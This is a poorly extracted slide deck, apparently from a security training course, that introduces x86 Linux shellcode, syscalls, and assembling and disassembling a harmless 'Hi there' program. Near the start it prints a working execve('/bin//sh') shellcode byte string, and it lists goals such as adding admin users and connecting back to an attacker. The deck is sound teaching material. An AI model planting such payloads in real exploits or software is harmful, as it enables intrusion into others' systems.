

# Shellcode

**LS** 

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch





# Shellcode?

**LS** 

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch

### Shellcode! Example in one slide







char shellcode[] = "\x31\xc0\x50\x68\x2f\x2f\x73" "\x68\x68\x2f\x62\x69\x6e\x89" "\xe3\x89\xc1\x89\xc2\xb0\x0b" "\xcd\x80\x31\xc0\x40\xcd\x80";



# Shellcode is:

The code we want to upload to the remote system

Our "evil code"

"A set of instructions injected and executed by exploited software"

## Shellcode

"Arbitrary Code Execution" Upload our own code!Execute a "Shell" (like bash) Also called "payload"





# What should a shellcode do?

- ◆ Execute a shell (bash)
- $\triangle$  Add admin user
- Download and execute more code
- **← Connect back to attacker**



# How does a shellcode work?

- Assembler instructions
- Native code which performs a certain action (like starting a shell)



# Shellcode Properties

- **← Should be small** 
	- **← Because we maybe have small buffers in the vulnerable** program
- ◆ Position Independent
	- ← Don't know where it will be loaded in the vulnerable program
- ◆ No Null Characters (0x00)
	- $\div$  **Strcpy etc. will stop copying after Null bytes**
- Self-Contained
	- ← Don't reference anything outside of shellcode

# Shellcode



# Recap:

# Shellcode is: ◆ A string of bytes Which can be executed



 $53$ 

Compass Security Schweiz AG Werkstrasse 20 Postfach 2038 CH-8645 Jona

Tel +41 55 214 41 60 Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch



# Note: Next slides are in x32 (not x64)

G





Syscalls?  $\rightarrow$  Ask the kernel to do something for us

Why syscalls? Makes it easy to create shellcode **← Direct interface to the kernel** 

Alternative: ◆ Call LIBC code: write() + Problem: Don't know where write() is located!





Lets try to write a shellcode with the write() syscall

To print a message: **"Hi there"**

Code:

**write(1, "Hi there", 8);**





#### syscalls(2):

**The system call is the fundamental interface between an application and the Linux kernel.**

System calls are generally not invoked directly, but rather via wrapper functions in glibc […]

For example, glibc contains a function truncate() which invokes the underlying "truncate" system call.

#### Process Control

- load
- execute
- end, abort
- create process (for example, fork)
- terminate process
- get/set process attributes
- wait for time, wait event, signal event
- allocate, free memory

File management

- create file, delete file
- open, close
- read, write, reposition
- get/set file attributes



#### Example system calls:

- + Accept
- Alarm
- $+$  Bind
- Brk
- Chmod
- Chown
- Clock\_gettime
- $+$  Dup
- Exit
- Getcwd
- $+$  Kill
- $+$  Link
- Lseek
- Open
- $+$  poll



How to call a syscall:

# **mov eax <system\_call\_number> int 0x80**

Arguments in: EBX ECX EDX  $\bigstar$  $\dddot{\bullet}$ 



**write ( int fd, char \*msg, unsigned int len);**

**write ( 1, &msg, strlen(msg));**



What are file descriptors?

- 0: Stdin
- 1: Stdout
- 2: Stderr

And also: Files Sockets (Network)

Systemcall calling convention:

- EAX: Write(): 0x04
- $\bigstar$ EBX: FD (file descriptor), stdout = 0x01
- **★ECX:** address of string to write
- EDX: Length of string

 $\div$ **int 0x80: Execute syscall** 



## Syscalls: Assembler print

**write ( int fd, char \*msg, unsigned int len);**

**mov eax, 4 // write() mov ebx**, 1

- **mov ecx, msg // char \*msg**
- **mov edx, 9 // unsigned int len**
- **int 0x80 // invoke syscall**

Syscalls: Assembler print

**\$ cat print.asm section .data msg db 'Hi there',0xa**

**section .text global \_start \_start:**

**; write (int fd, char \*msg, unsigned int len); mov eax, 4 mov ebx, 1 mov ecx, msg mov edx, 9 int 0x80**

**; exit (int ret) mov eax, 1 mov ebx, 0 int 0x80**



© Compass Security Schweiz AG www.csnc.ch Slide 24





#### Recap:

- Syscalls are little functions provided by the kernel
- Can be called by putting syscall number in eax, and issuing int 80
- Arguments are in registers



# How is shellcode formed?

Short description of shellcode

×

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch

### How is shellcode formed?

**\$ cat print.asm section .data msg db 'Hi there',0xa**

**section .text global \_start \_start:**

**; write (int fd, char \*msg, unsigned int len); mov eax, 4 mov ebx, 1 mov ecx, msg mov edx, 9 int 0x80**

**; exit (int ret) mov eax, 1 mov ebx, 0 int 0x80**



# Compile it: **\$ nasm -f elf print.asm**  Link it: **\$ ld –m elf\_i386 -o print print.o** Execute it:

**\$ ./print Hi there \$**



**\$ objdump -d print** 08048080 < start>: **// print 8048080: b8 04 00 00 00 mov \$0x4,%eax** 8048085: bb 01 00 00 00 mo 804808a: b9 a4 90 04 08 mo **804808f: ba 09 00 00 00 mov \$0x9,%edx 8048094: cd 80 int** 



**// exit() 8048096: b8 01 00 00 00 mov \$0x1,%eax 804809b: bb 00 00 00 00 mov \$0x0,%ebx 80480a0: cd 80 int \$0x80**



How is shellcode formed?

**\$ objdump -d print 08048080 <\_start>: // print 8048080: b8 04 00 00 00 mov \$0x4,%eax 8048085: bb 01 00 00 00 mov \$0x1,%ebx 804808a: b9 a4 90 04 08 mov \$0x80490a4,%ecx 804808f: ba 09 00 00 00 mov \$0x9,%edx 8048094: cd 80 int \$0x80**

**// exit()**



**CCOMPASS** 

